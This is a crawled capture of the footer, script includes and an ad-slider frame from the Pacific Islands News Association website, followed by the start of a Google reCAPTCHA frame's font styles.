<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/12/16/former-australian-coalition-should-have-set-higher-climate-target-says-birmingham/"  rel="bookmark" class="td-image-wrap " title="Former Australian Coalition should have set higher climate target, says Birmingham" ><img class="entry-thumb" src="[data-uri]" alt="" title="Former Australian Coalition should have set higher climate target, says Birmingham" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/12/WOA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/12/16/former-australian-coalition-should-have-set-higher-climate-target-says-birmingham/"  rel="bookmark" title="Former Australian Coalition should have set higher climate target, says Birmingham">Former Australian Coalition should have set higher climate target, says Birmingham</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T10:57:11+12:00" >December 16, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/03/03/while-australia-fights-for-coal-the-pacific-fights-for-its-survival/"  rel="bookmark" class="td-image-wrap " title="While Australia fights for coal, the Pacific fights for its survival" ><img class="entry-thumb" src="[data-uri]" alt="" title="While Australia fights for coal, the Pacific fights for its survival" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/03/TAR-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/03/03/while-australia-fights-for-coal-the-pacific-fights-for-its-survival/"  rel="bookmark" title="While Australia fights for coal, the Pacific fights for its survival">While Australia fights for coal, the Pacific fights for its survival</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T10:23:22+12:00" >March 3, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/06/23/commonwealth-leaders-line-up-to-support-action-on-living-lands/"  rel="bookmark" class="td-image-wrap " title="Commonwealth leaders line up to support action on ‘living lands’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Commonwealth leaders line up to support action on ‘living lands’" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/06/PACDELE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/06/23/commonwealth-leaders-line-up-to-support-action-on-living-lands/"  rel="bookmark" title="Commonwealth leaders line up to support action on ‘living lands’">Commonwealth leaders line up to support action on ‘living lands’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-23T10:01:38+12:00" >June 23, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697c9043e723e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1157
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_2038277901" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769814273" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769814273" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_2038277901 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_2038277901 = [];options_408_2038277901.$AutoPlay = 1;options_408_2038277901.$ArrowKeyNavigation = false;options_408_2038277901.$DragOrientation = 0;options_408_2038277901.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_2038277901,$TransitionsOrder:1,$ShowLink:true};function Slider_408_2038277901_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_2038277901").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_2038277901").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_2038277901").find(".slide").removeClass("active");
								$("#_ning_zone_408_2038277901").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_2038277901").length ){var _ning_slider_408_2038277901 = new $JssorSlider$('_ning_zone_408_2038277901', options_408_2038277901);_ning_slider_408_2038277901.$On($JssorSlider$.$EVT_PARK, Slider_408_2038277901_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_2038277901').parent().width();if(parentWidth){if( typeof _ning_slider_408_2038277901 !== "undefined" ){_ning_slider_408_2038277901.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.438 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 23:04:33 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=punb6ofijap7
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
